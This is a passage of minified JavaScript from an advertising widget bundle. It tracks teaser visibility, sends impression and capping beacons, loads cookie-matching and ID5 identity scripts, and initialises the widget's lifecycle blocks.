i=this.getCurrentPage(),s=this.acceptableSiteEvents.some(a=>a===t);if(i&&s&&i.startingViewTime>0){let a=new Date().getTime()-i.startingViewTime;this.isTimeMoreMinLimit(a)&&(e=e||{},e.userData=this.preparedUserData(i)),this.updateCurrentUserPage({startingViewTime:0})}if(e&&Object.keys(e).length&&this.isMuidn()){let{tt:a,dt:p,brid:m}=this.app.servicerData,{implVersion:f}=this.app.pageViewPixelBlock?.getPageDataParams()||{};e.eventName=t,e.muidn=this.app.getMuid(),f&&(e.implVersion=f),a&&(e.trafficType=a),p&&(e.device=p),m&&(e.browserId=m);let d=new Blob([JSON.stringify(e)],{type:"text/plain"});this.app.request.beaconBlob("visibility",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/vz",d,{})}}preparedWidgetData(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={compositeId:this.app.id,uniqueHash:this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId],visibleTime:new Date().getTime()-this.widget.startingViewTime};e&&(i.sessionId=e);let s=this.teasersList.filter(a=>a.viewTime>0||a.isVisible).map(a=>a.requestId).filter((a,p,m)=>m.indexOf(a)===p);return t===Pt.newWidgetPage?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-2]?.requestId,s.length>=2&&(i.firstUuid=this.widget.requestsList[0]?.requestId),i):(s.length===1?i.uuid=s[0]:s.length>=2?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-1]?.requestId,i.firstUuid=this.widget.requestsList[0]?.requestId):i.uuid=this.app.servicerData.rid,i)}preparedTeasersData(){return this.teasersList.map(t=>{if(t.isVisible){let e=new Date().getTime()-t.startingViewTime,i=t.viewTime?t.viewTime+e:e;return{...t,viewTime:i}}else return t}).filter(t=>this.isTimeMoreMinLimit(t.viewTime)&&this.acceptableTeaserTypes.some(e=>t.className.indexOf(e)!==-1)&&t.showHash.length&&t.showHash!=="undefined").map(t=>({compositeId:this.app.id,showHash:t.showHash,uuid:t.requestId,visibleTime:t.viewTime}))}preparedUserData(t){let e=new Date().getTime()-t.startingViewTime;return{pageViewId:this.getPvid(),pageUrl:t.href,visibleTime:e}}resetTeasersViewTime(){this.teasersList=this.teasersList.map(t=>({...t,viewTime:0,isVisible:!1,startingViewTime:0}))}restartTeasersViewTime(){this.teasersVisibleList.forEach(t=>{this.teasersObserving(null,!0,1,t.iteration,t.page)}),this.teasersVisibleList=[]}updateCurrentUserPage(t){this.app.context[this.keyUserPages]=this.app.context[this.keyUserPages].map(e=>e.pathname===this.currentPath?{...e,...t}:e)}isMuidn(){return!!this.app.getMuid().length}isTimeOverLimit(t){return t>this.timeOutLimit*6e4}isTimeMoreMinLimit(t){return t>this.viewMinTime*1e3}getCurrentPage(){return this.app.context[this.keyUserPages].filter(t=>t.pathname===this.currentPath)[0]}getPvid(){let t="";try{t=this.app.pvid||this.app.context._mgPvid||this.app.context.localStorage.getItem("_mgPvid")||""}catch{}return t}}});var Fa={};J(Fa,{RtbBlock:()=>Ti});var Ti,za=$(()=>{C();B();X();Ti=class extends _{constructor(t){super(t),this.name="RtbBlock",this.addHook("afterLoadNewsHooks",this.cmPixelLoad)}cmPixelLoad(){if(!this.app.context["i.js.loaded"]&&this.app.cookieMatchingDomain.length){this.app.context["i.js.loaded"]=!0;let t=this.app.webProtocol+"//"+this.app.cookieMatchingDomain+"/i.js?",e=typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root,i={},s=this.app.getMuid();s.length&&(i.muid=s),i.cbuster=this.app.getCbusterParameter(),t+=Object.keys(i).map(p=>p+"="+encodeURIComponent(i[p])).join("&");let a={charset:"utf-8",onerror:()=>{this.app.context["i.js.loaded"]=!1;let p=`${this.name} failed to load i.js`;this.app.log(p),this.app.debugBlock.sendData(p)},dest:e.parentNode};this.app.request.script("i.js",t,{},a)}}}});var Ua={};J(Ua,{ObserverBlock:()=>Pi});var Pi,$a=$(()=>{C();B();X();Pi=class extends _{constructor(t){super(t),this.name="ObserverBlock",this.addHook("afterLoadNewsHooks",this.initWidgetObserver)}initWidgetObserver(){if(this.app.context.IntersectionObserver){this.app.widgetObserver=new IntersectionObserver(e=>{e.forEach(i=>{let s=i.isIntersecting?"shown":"hidden";if(i.target==this.app.root)this.app.log(`Observer. Widget ${s}. Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerWidgetHooks",[i.isIntersecting,i.intersectionRatio]);else for(let a=0;a<this.app.observerTeasersHooks.length;a++){let p=1,m=1;try{(i.target instanceof HTMLElement||i.target instanceof HTMLDivElement)&&(p=this.app.teaserData[i.target.dataset.i].iteration,m=this.app.teaserData[i.target.dataset.i].page)}catch{}this.app.log(`Observer. Teaser[${m}, ${p}] ${s}. 
                Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerTeasersHooks",[i.target,i.isIntersecting,i.intersectionRatio,p,m])}})},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.app.widgetObserver.observe(this.app.root);let t=[].slice.call(this.app.root.getElementsByClassName("mgline"));for(let e of t)e.dataset.observingStart||(e.dataset.observingStart="0",e.dataset.observingTime="0",this.app.widgetObserver.observe(e))}}}});var ja={};J(ja,{RefactoredMonitorBlock:()=>Di});var Di,qa=$(()=>{C();B();X();yt();Di=class extends _{constructor(t){super(t),this.regAllowedHash=/([A-Za-z0-9\-_\*]{64})/,this.teasersDataList=[],this.firstByType={},this.monitorDispatcher=null,this.baseUrl=`${this.app.webProtocol}//${this.app.widgetParams.WIDGET.countersDomain}/`,this.impressionTracked=!1,this.name="RefactoredMonitorBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.monitorDispatcher||(this.versionCapping=typeof this.app.context.IntersectionObserver=="function"&&!this.app.omidBlock?3:2,this.thresholdRatio=Number(this.app.globalSettings.capping_observer_threshold)||.5,this.thresholdTime=Number(this.app.globalSettings.capping_observer_time)||1e3,this.versionCapping===3?this.initMonitorByObserver():this.initMonitorByTimeout())}initMonitorByObserver(){this.monitorDispatcher=this.debounce(()=>this.prepareCappingData()),this.addHook("observerTeasersHooks",this.teaserObserver)}initMonitorByTimeout(){let t=()=>{let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++){let s=e[i];if(s.dataset.observingStart||(s.dataset.observingStart="0",s.dataset.observingTime="0"),this.isAllowedMonitorTeaser(s)){let a=this.app.utils.elementViewportIntersection(s),p=this.getTeaserObservingTime(s,a);p>=this.thresholdTime&&this.setTeaserShowed(s,p)}}this.prepareCappingData(),this.monitorDispatcher()};this.monitorDispatcher=()=>setTimeout(t,this.thresholdTime),this.monitorDispatcher()}teaserObserver(t,e,i,s,a){if(this.isAllowedMonitorTeaser(t)){let p=this.getTeaserObservingTime(t,i);p>=this.thresholdTime?(this.setTeaserShowed(t,p),this.monitorDispatcher()):Number(t.dataset.observingStart)>0&&setTimeout(()=>{this.checkTeaserShowed(t)},this.thresholdTime)}}isAllowedMonitorTeaser(t){return!t.dataset.showed}getTeaserObservingTime(t,e){let i=Number(t.dataset.observingStart),s=Number(t.dataset.observingTime);return e>=this.thresholdRatio?i===0?t.dataset.observingStart=String(new Date().getTime()):t.dataset.observingTime=String(new Date().getTime()-i+s):(t.dataset.observingTime="0",t.dataset.observingStart="0"),Number(t.dataset.observingTime)}checkTeaserShowed(t){let e=Number(t.dataset.observingStart);if(!t.dataset.showed&&e>0){let i=new Date().getTime()-e+Number(t.dataset.observingTime);i>=this.thresholdTime&&(this.setTeaserShowed(t,i),this.monitorDispatcher())}}setTeaserShowed(t,e){t.dataset.showed="1",t.dataset.observingTime=String(e),this.teasersDataList.push(this.getTeaserCappingData(t))}getTeaserCappingData(t){let e=this.app.utils.getRect(t,!0),i=t.dataset.i;return{width:Math.round(e.width),height:Math.round(e.height),atf:e.top<this.app.utils.getViewportSize().height,align:this.getTeaserAlign(e),desc:this.isTeaserElementVisible(t,"mcdesc"),price:this.isTeaserElementVisible(t,"mcprice"),domain:this.isTeaserElementVisible(t,"mcdomain"),hash:i,coopType:this.app.teaserData[i].coopType,isSend:!1}}prepareCappingData(){if(this.teasersDataList.some(t=>!t.isSend)){this.app.lifeCycleBlock.processHooks("beforePrepareCappingDataHooks");let t=[],e={},i="",s=null;this.teasersDataList.forEach(a=>{let p=a.hash;if(!a.isSend&&(a.isSend=!0,this.app.teaserData[p].isViewed=!0,i.length||(i=p),this.regAllowedHash.exec(p))){let m=a.coopType;if(m!==z.Azerion){let f=this.getTeaserPrefix(a);t.push("v="+f+p),this.firstByType[m]||(this.firstByType[m]=1,e["f"+m]=1)}if(this.app.widgetParams.WIDGET.widgetCountersDisabled!==1){let f=this.app.teaserData[p].imp;for(let d of f)this.app.countersBlock.sendCustomCounter(d)}m===z.Wages&&this.app.sspDoubleClickHash.push(p),this.app.lifeCycleBlock.processHooks("afterPrepareCappingDataHooks",[p]),window.performance?.mark("mgid_teaser_impression_"+this.app.teaserData[p].iteration,{detail:{_mgwidget:this.app.id}})}}),this.app.pagesServicerData.length&&i.length&&this.app.teaserData[i]&&(s=this.app.pagesServicerData.filter(a=>a.page===this.app.teaserData[i].page)[0]?.servicerData),(typeof this.app.context._mgwcapping>"u"||this.app.context._mgwcapping.indexOf(this.app.id)===-1)&&(this.app.widgetCappingEnabled?(this.sendWidgetCappingData(s),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")):e.f=1),this.app.context._mgwcapping=this.app.context._mgwcapping||[],this.app.context._mgwcapping.push(this.app.id),t.length&&this.sendTeaserCappingData(t,e,s)}}getTeaserPrefix(t){return t.width+"|"+t.height+"|"+((t.desc?1:0)+(t.price?2:0)+(t.domain?4:0)+(t.atf?8:0)+(t.align==="right"?16:0)+(t.align==="left"?32:0))+"|"}sendWidgetCappingData(t){let e=this.app.getUserAgentDataParams(),{cbuster:i,cxurl:s,lu:a,pr:p}=this.app.pageViewPixelBlock.getPageDataParams(),{h2:m,tt:f,ts:d,psid:y,iv:k,adv_src_id:D}=t||{},v={cid:this.app.id,pageImp:this.getPageImpParam(),cbuster:i,cxurl:s,lu:a,pr:p,h2:m,tt:f,ts:d,psid:y,iv:k,adv_src_id:D};e&&(v={...v,...e}),this.sendWidgetPerformanceMetric(),this.app.request.pixel("widgetCapping",`${this.baseUrl}w?${this.getParamsByString(v)}`,{},{})}sendTeaserCappingData(t,e,i){let s=this.app.getMuid(),{h2:a,rid:p,tt:m,ts:f,psid:d,iv:y}=i||{},{views:k,renders:D}=this.app.getViewrateParams(),v=this.app.getUserAgentDataParams();e={...e,cid:this.app.id,cbuster:this.app.getCbusterParameter(),pageImp:this.getPageImpParam(),pvid:this.app.pvid,pv:this.versionCapping,h2:a,rid:p,tt:m,ts:f,psid:d,iv:y,completion:`${k},${D}`},s.length&&(e.muidn=s),v&&(e={...e,...v}),this.app.request.pixel("capping",`${this.baseUrl}c?${t.join("&")}&${this.getParamsByString(e)}`,{},{}),this.sendWidgetPerformanceMetric(),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")}getTeaserAlign(t){let e=this.app.context.document.body.scrollWidth;return t.right<.3*e?"left":t.left>=.7*e?"right":"center"}isTeaserElementVisible(t,e){let i=t.getElementsByClassName(e);if(i.length){let s=i[0].getBoundingClientRect();return!(s.right-s.left===0||s.bottom-s.top===0)}else return!1}getPageImpParam(){let t=0;if(this.app.context["isFBIA"+this.app.widgetParams.WIDGET.id]&&this.app.context.localStorage){let e=this.app.context.localStorage.getItem("_mgPageImp"+this.app.widgetParams.WIDGET.siteId),i=Number(this.app.globalSettings.ia_page_imp_timeout)||180;(!e||new Date().getTime()-Number(e)>i*1e3)&&(this.app.context.localStorage.setItem("_mgPageImp"+this.app.widgetParams.WIDGET.siteId,String(new Date().getTime())),t=1)}else{let e=this.app.getMostTopWindow(),i=e.location.pathname;e["_mgPageImp"+this.app.widgetParams.WIDGET.siteId]=e["_mgPageImp"+this.app.widgetParams.WIDGET.siteId]||[];let s=e["_mgPageImp"+this.app.widgetParams.WIDGET.siteId];Array.isArray(s)&&s.indexOf(i)===-1&&(s.push(i),t=1)}return t}debounce(t,e=200){let i;return(...s)=>{clearTimeout(i),i=setTimeout(()=>{t.apply(this,s)},e)}}getParamsByString(t){return Object.keys(t).filter(e=>typeof t[e]<"u"&&(typeof t[e]=="string"?!!t[e].length:!0)).map(e=>`${e}=${t[e]}`).join("&")}sendWidgetPerformanceMetric(){if(!this.impressionTracked&&(this.impressionTracked=!0,window.performance?.mark("widget_impression",{detail:{_mgwidget:this.app.id}}),typeof this.app.context._mgBackfillParentId<"u")){let t=this.app.context._mgBackfillParentId,e=this.app.context._mgBackfillPlacement;window.performance?.mark("backfill_impression_"+e,{detail:{_mgwidget:t}})}}}});var me,Xa=$(()=>{C();B();X();me=class extends _{constructor(t){super(t),this.addHook("afterInitHooks",this.init)}init(){if(!this.initCheck())return;this.check()||this.addHook("afterLoadNewsHooks",this.load);let t=this.getData();t!==""&&(this.app.requestParams[this.paramName]=encodeURIComponent(t))}initCheck(){return!0}}});var Ja={};J(Ja,{ID5Block:()=>Ci});var Ci,Za=$(()=>{C();B();Xa();yt();Ci=class extends me{constructor(t){super(t),this.storageKey="_mgID5",this.name="ID5Block",this.paramName="id5",this.refreshTime=36e5}id5Init(){let t="https://cdn.id5-sync.com/api/1.0/id5-api.js",e=this.app.context.document.createElement("script");e.async=!0,e.type="text/javascript",e.src=t,this.app.root.parentNode.insertBefore(e,this.app.root);let i=0,s=setInterval(()=>{i++,i>20&&clearInterval(s),typeof this.app.context.ID5<"u"&&this.app.context.ID5.loaded===!0&&(clearInterval(s),this.app.context.ID5.init(this.id5Params())?.onAvailable(this.id5Callback.bind(this)))},100)}id5Params(){return{partnerId:231,refreshInSeconds:15}}id5Callback(t){let e=t.getUserId();if(typeof e<"u"&&e!=0)if(this.app.context._mgID5Exists=!0,this.app.isAmp()){let i=this.refreshTime/36e5,s=new Date(new Date().setHours(new Date().getHours()+i)).toUTCString();this.app.cookieBlock.cookieStorage[this.storageKey]=e,this.app.cookieBlock.setCookie(s)}else this.app.context.localStorage.setItem(this.storageKey,JSON.stringify({time:new Date().getTime(),data:e}))}check(){let t=!0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),(this.app.cookieBlock.cookieStorage[this.storageKey]||"").length||(t=!1);else{let e=this.app.context.localStorage.getItem(this.storageKey);if(e){let i=JSON.parse(e);new Date().getTime()-i.time>this.refreshTime&&(t=!1)}else t=!1}return t}getData(){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage[this.storageKey]||"";else{let e=this.app.context.localStorage.getItem(this.storageKey);e&&(t=JSON.parse(e).data)}return t}load(){typeof this.app.context._mgID5Exists>"u"&&this.id5Init()}initCheck(){return this.app.currentSubnet===wt.MG}}});var Ka=ee(()=>{C();B()});var Ya=ee(()=>{C();B()});var $t,fe,qe=$(()=>{C();B();re();(function(x){x.Init="init",x.Render="render"})($t||($t={}));fe=class{constructor(t){this.app=t,this.app.debugBlock.initDebugger(),this.app.lifeCycleBlock=this,this.stage=null,this.workInProgress=!1,this.isUserAgentDataAvailable=typeof this.app.context?.navigator?.userAgentData?.getHighEntropyValues=="function",this.isAdBlockDetect=this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect(),this.workersAvailable=typeof Worker<"u";try{let e=new Worker(window.URL.createObjectURL(new Blob([],{type:"text/javascript"})))}catch{this.workersAvailable=!1}if(this.workersAvailable){let e=new Blob([`self.onmessage = function(e) { 
              if (e.data.timeout === 0) { self.postMessage({ eventId: e.data.eventId }); }
              else { setTimeout(function() { self.postMessage({ eventId: e.data.eventId }); }, e.data.timeout); }
            }`],{type:"text/javascript"});this.worker=new Worker(window.URL.createObjectURL(e)),this.workerCallbacks={},this.worker.addEventListener("message",i=>{this.workerCallbacks[i.data.eventId](),delete this.workerCallbacks[i.data.eventId]})}}async run(){this.stage=$t.Init,this.workInProgress=!0,this.app.time("run()");try{if(typeof this.app.context[`_mgPauseBackfill_${this.app.widgetParams.WIDGET.id}`]<"u"&&(this.app.time("waitForLoadBackfill()"),await this.waitForLoadBackfill(),this.app.timeEnd("waitForLoadBackfill()")),this.app.getVideoMetricsParams()===null&&(this.app.time("initVideoMetricsBlock"),await this.execute("",async()=>{this.app.videoMetricsBlock=new(await Promise.resolve().then(()=>(ji(),$i))).VideoMetricsBlock(this.app)}),this.app.timeEnd("initVideoMetricsBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("initNavigatorAgentDataBlock"),await this.execute("",async()=>{this.app.navigatorAgentDataBlock=new(await Promise.resolve().then(()=>(Xi(),qi))).NavigatorAgentDataBlock(this.app)}),this.app.timeEnd("initNavigatorAgentDataBlock")),this.app.isAmp()&&(this.app.time("initAmpRenderBlock"),await this.execute("",async()=>{this.app.ampRenderBlock=new(await Promise.resolve().then(()=>(Zi(),Ji))).AmpRenderBlock(this.app)}),this.app.timeEnd("initAmpRenderBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("app.navigatorAgentDataBlock.waitForUserAgentData()"),await this.app.navigatorAgentDataBlock.waitForUserAgentData(),this.app.timeEnd("app.navigatorAgentDataBlock.waitForUserAgentData()")),this.app.time("initBlocks()"),await this.initBlocks(),this.app.timeEnd("initBlocks()"),this.app.rootId==="TempRootId"&&(this.app.time("waitWidgetLoad()"),await this.waitWidgetLoad(),this.app.timeEnd("waitWidgetLoad()")),this.app.time("processHooks(beforeInitHooks)"),await this.processHooks("beforeInitHooks",null),this.app.timeEnd("processHooks(beforeInitHooks)"),await this.execute("app.init()",()=>{this.app.init()}),this.app.time("processHooks(afterInitHooks)"),await this.processHooks("afterInitHooks",null),this.app.timeEnd("processHooks(afterInitHooks)"),this.app.widgetParams.WIDGET.newTabEnabled&&(this.app.time("app.newTabBlock.waitForActivity()"),await this.app.newTabBlock.waitForActivity(),this.app.timeEnd("app.newTabBlock.waitForActivity()")),this.app.widgetParams.WIDGET.useLazyLoad&&(this.app.time("app.lazyLoadBlock.waitForVisibility()"),await this.app.lazyLoadBlock.waitForVisibility(),this.app.timeEnd("app.lazyLoadBlock.waitForVisibility()")),this.app.widgetParams.WIDGET.type==="passage"&&(this.app.time("app.passageBlock.waitForPassageResolve()"),await this.app.passageBlock.waitForPassageResolve(),this.app.timeEnd("app.passageBlock.waitForPassageResolve()")),this.app.widgetParams.WIDGET.type==="interstitial"&&(this.app.time("app.interstitialBlock.waitForPassageResolve()"),await this.app.interstitialBlock.waitForPassageResolve(),this.app.timeEnd("app.interstitialBlock.waitForPassageResolve()")),this.app.widgetParams.WIDGET.popup&&(this.app.time("app.popupBlock.waitForPopup()"),await this.app.popupBlock.waitForPopup(),this.app.timeEnd("app.popupBlock.waitForPopup()")),this.app.widgetParams.WIDGET.type==="mobile-widget"&&(this.app.time("app.mobileWidgetBlock.waitForMobileWidget()"),await this.app.mobileWidgetBlock.waitForMobileWidget(),this.app.timeEnd("app.mobileWidgetBlock.waitForMobileWidget()")),this.app.widgetParams.WIDGET.type==="in-site-notification"&&(this.app.time("app.inSiteNotificationBlock.waitForInSiteWidget()"),await this.app.inSiteNotificationBlock.waitForInSiteWidget(),this.app.timeEnd("app.inSiteNotificationBlock.waitForInSiteWidget()")),this.app.widgetParams.WIDGET.swipeUpEnabled&&(this.app.time("app.swipeUpBlock.waitForSwipeUpResolve()"),await this.app.swipeUpBlock.waitForSwipeUpResolve(),this.app.timeEnd("app.swipeUpBlock.waitForSwipeUpResolve()")),this.app.widgetParams.WIDGET.sendDimensions&&this.app.precalcRect===null){let t=await this.execute("app.preparePrerenderData()",()=>this.app.sendDimensions.preparePrerenderData()),e=await this.execute("app.templateFunc()",()=>{let i=this.app.getRenderer(this.app.templateText);return i.setRawTemplate(this.app.templateText),i.getHtml(t)});await this.execute("app.prerenderNews()",()=>{this.app.sendDimensions.prerenderNews(e),this.app.sendDimensions.checkStylesApplied()}),await this.app.sendDimensions.waitForStyleApplied(),await this.execute("app.calcPreRenderingBlock()",()=>{this.app.sendDimensions.calcPreRenderingBlock()},50)}this.app.time("processHooks(afterPreRenderNewsHooks)"),await this.processHooks("afterPreRenderNewsHooks",null),this.app.timeEnd("processHooks(afterPreRenderNewsHooks)"),this.app.getVideoMetricsParams()===null&&(this.app.time("app.videoMetricsBlock.waitForCollectMetrics()"),await this.app.videoMetricsBlock.waitForCollectMetrics(),this.app.timeEnd("app.videoMetricsBlock.waitForCollectMetrics()")),await this.execute("app.injectScript()",()=>{this.app.injectScript(!1)}),this.app.initServicerRequest||(this.app.time("processHooks(afterInjectScriptHooks)"),await this.processHooks("afterInjectScriptHooks",null),this.app.timeEnd("processHooks(afterInjectScriptHooks)"))}catch(t){this.app.log("","error",t)}this.workInProgress=!1,this.app.timeEnd("run()")}async render(t,e){await this.waitForFree(),this.stage=$t.Render,this.workInProgress=!0,this.app.time("render()");try{await this.execute("loadNewsPrestart()",()=>{this.app.loadNewsPrestart(e,t?.length)});let i=this.app.responseParser.getAdUnitsFromJson(t);this.app.responseParser.fillAdUnitsData(i),this.app.time("processHooks(beforeLoadNewsHooks)"),await this.processHooks("beforeLoadNewsHooks",[t,e]),this.app.timeEnd("processHooks(beforeLoadNewsHooks)"),await this.execute("app.loadNews()",()=>{this.app.getRenderer(this.app.templateText).setRawTemplate(this.app.templateText),this.app.loadNews(i)}),this.app.time("processHooks(afterLoadNewsHooks)"),await this.processHooks("afterLoadNewsHooks",null),this.app.timeEnd("processHooks(afterLoadNewsHooks)")}catch(i){this.app.log("","error",i)}window.performance?.mark("render_finish",{detail:{_mgwidget:this.app.widgetParams.WIDGET.id}}),this.workInProgress=!1,this.app.timeEnd("render()")}async initBlocks(){if(await this.execute("",async()=>{this.app.mgqBlock=new(await Promise.resolve().then(()=>(Ee(),Ki))).MgqBlock(this.app)}),this.app.widgetParams.WIDGET.crossDomainStorageEnabled&&await this.execute("",async()=>{await Ft.waitForFrame()}),await this.execute("",async()=>{this.app.utils=new(await Promise.resolve().then(()=>(ts(),Qi))).UtilsBlock(this.app)}),await this.execute("",async()=>{this.app.consentsBlock=new(await Promise.resolve().then(()=>(as(),ss))).ConsentsBlock(this.app)}),await this.execute("",async()=>{this.app.request=new(await Promise.resolve().then(()=>(ns(),rs))).RequestBlock(this.app)}),await this.execute("",async()=>{this.app.contextBlock=new(await Promise.resolve().then(()=>(ps(),os))).ContextBlock(this.app)}),await this.execute("",async()=>{this.app.pageViewPixelBlock=new(await Promise.resolve().then(()=>(hs(),cs))).PageViewPixelBlock(this.app)}),await this.execute("",async()=>{this.app.main=new(await Promise.resolve().then(()=>(ds(),ls))).MainBlock(this.app)}),await this.execute("",async()=>{this.app.responseParser=new(await Promise.resolve().then(()=>(fs(),ms))).ResponseParserBlock(this.app)}),await this.execute("",async()=>{this.app.cookieBlock=new(await Promise.resolve().then(()=>(us(),gs))).CookieBlock(this.app)}),await this.execute("",async()=>{this.app.stylesheetsBlock=new(await Promise.resolve().then(()=>(ws(),xs))).StylesheetsBlock(this.app)}),await this.execute("",async()=>{this.app.advertLinkBlock=new(await Promise.resolve().then(()=>(bs(),ys))).AdvertLinkBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.SendDimensionsBlock&&await this.execute("",async()=>{this.app.sendDimensions=new(await Promise.resolve().then(()=>(ks(),vs))).SendDimensionsBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.InternalExchangeBlock&&await this.execute("",async()=>{this.app.internalExchangeBlock=new(await Promise.resolve().then(()=>(Ss(),Is))).InternalExchangeBlock(this.app)}),await this.execute("",async()=>{this.app.InternalExchangeLogger=new(await Promise.resolve().then(()=>(Ps(),Ts))).InternalExchangeLoggerBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RefreshTeaserAfterClickBlock&&await this.execute("",async()=>{this.app.refreshTeaserAfterClickBlock=new(await Promise.resolve().then(()=>(Cs(),Ds))).RefreshTeaserAfterClickBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.IframeSizeChangerBlock&&await this.execute("",async()=>{this.app.iframeSizeChangerBlock=new(await Promise.resolve().then(()=>(Es(),Bs))).IframeSizeChangerBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RejectBlock&&await this.execute("",async()=>{this.app.rejectBlock=new(await Promise.resolve().then(()=>(Ls(),Ws))).RejectBlock(this.app)}),await this.execute("",async()=>{this.app.dsaIconBlock=new(await Promise.resolve().then(()=>(_s(),As))).DSAIconBlock(this.app)}),await this.execute("",async()=>{this.app.teaserHoverBlock=new(await Promise.resolve().then(()=>(Os(),Gs))).TeaserHoverBlock(this.app)}),await this.execute("",async()=>{this.app.inAppParamsBlock=new(await Promise.resolve().then(()=>(Ms(),Rs))).InAppParamsBlock(this.app)}),await this.execute("",async()=>{this.app.countersBlock=new(await Promise.resolve().then(()=>(Vs(),Ns))).CountersBlock(this.app)}),await this.execute("",async()=>{this.app.subnetsBlock=new(await Promise.resolve().then(()=>(zs(),Fs))).SubnetsBlock(this.app)}),await this.execute("",async()=>{this.app.scrollTimeDoubleClickBlock=new(await Promise.resolve().then(()=>($s(),Us))).ScrollTimeDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.smartDoubleClickBlock=new(await Promise.resolve().then(()=>(Xs(),qs))).SmartDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.mobileDoubleClickBlock=new(await Promise.resolve().then(()=>(Zs(),Js))).MobileDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.desktopDoubleClickBlock=new(await Promise.resolve().then(()=>(Ys(),Ks))).DesktopDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.sspDoubleClickBlock=new(await Promise.resolve().then(()=>(ta(),Qs))).SspDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.externalCountersBlock=new(await Promise.resolve().then(()=>(ia(),ea))).ExternalCountersBlock(this.app)}),await this.execute("",async()=>{this.app.videoTeasersBlock=new(await Promise.resolve().then(()=>(aa(),sa))).VideoTeasersBlock(this.app)}),await this.execute("",async()=>{this.app.integrationBlock=new(await Promise.resolve().then(()=>(na(),ra))).IntegrationBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.OriginTrialsBlock&&await this.execute("",async()=>{this.app.originTrialsBlock=new(await Promise.resolve().then(()=>(pa(),oa))).OriginTrialsBlock(this.app)}),await this.execute("",async()=>{this.app.calculateSessionsBlock=new(await Promise.resolve().then(()=>(ha(),ca))).CalculateSessionsBlock(this.app)}),await this.execute("",async()=>{this.app.calculateViewrateBlock=new(await Promise.resolve().then(()=>(da(),la))).CalculateViewrateBlock(this.app)}),await this.execute("",async()=>{this.app.sharedIdBlock=new(await Promise.resolve().then(()=>(fa(),ma))).SharedIdBlock(this.app)}),await this.execute("",async()=>{this.app.scaleInfoBlock=new(await Promise.resolve().then(()=>(ua(),ga))).ScaleInfoBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RenderClassicBlock&&await this.execute("",async()=>{this.app.renderClassicBlock=new(await Promise.resolve().then(()=>(wa(),xa))).RenderClassicBlock(this.app)}),this.app.widgetParams.WIDGET.isNextUpAddWidget&&await this.execute("",async()=>{this.app.renderSchematicBlock=new(await Promise.resolve().then(()=>(ba(),ya))).RenderSchematicBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.ResponsiveBlock&&(this.app.responsiveBlock=new(await Promise.resolve().then(()=>(ka(),va))).ResponsiveBlock(this.app)),this.app.widgetParams.WIDGET.BLOCKS.BrowserTopicsBlock&&await this.execute("",async()=>{this.app.browserTopicsBlock=new(await Promise.resolve().then(()=>(Sa(),Ia))).BrowserTopicsBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.AntifraudBlock&&(await this.execute("",async()=>{this.app.antifraudStatisticsBlock=new(await Promise.resolve().then(()=>(Da(),Pa))).AntifraudStatisticsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudBlock=new(await Promise.resolve().then(()=>(Wa(),Ea))).AntifraudBlock(this.app)})),this.app.widgetParams.WIDGET.BLOCKS.AccidentalClicksBlock&&await this.execute("",async()=>{this.app.accidentalClicksBlock=new(await Promise.resolve().then(()=>(Aa(),La))).AccidentalClicksBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.ActivateDelayBlock&&await this.execute("",async()=>{this.app.activateDelayBlock=new(await Promise.resolve().then(()=>(Ga(),_a))).ActivateDelayBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.InSiteNotificationBlock&&await this.execute("",async()=>{this.app.inSiteNotificationBlock=new(await Promise.resolve().then(()=>(Ha(),Oa))).InSiteNotificationBlock(this.app)}),this.isAdBlockDetect){for(let t in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(t)){let e=this.app.childWidgetsData[t].isAdblockChild,i=this.app.childWidgetsData[t].childSubtype;if(e&&i==="in-article-adblock"){await this.execute("",async()=>{this.app.hideDescriptionBlock=new(await Promise.resolve().then(()=>(Ma(),Ra))).HideDescriptionBlock(this.app)});break}}}await this.execute("",async()=>{this.app.collectViewDataBlock=new(await Promise.resolve().then(()=>(Va(),Na))).CollectViewDataBlock(this.app)}),this.app.widgetParams.WIDGET.BLOCKS.RtbBlock&&await this.execute("",async()=>{this.app.rtbBlock=new(await Promise.resolve().then(()=>(za(),Fa))).RtbBlock(this.app)}),await this.execute("",async()=>{this.app.observerBlock=new(await Promise.resolve().then(()=>($a(),Ua))).ObserverBlock(this.app)}),await this.execute("",async()=>{this.app.refactoredMonitorBlock=new(await Promise.resolve().then(()=>(qa(),ja))).RefactoredMonitorBlock(this.app)});try{this.app.context.localStorage&&this.app.widgetParams.WIDGET.BLOCKS.ID5Block&&await 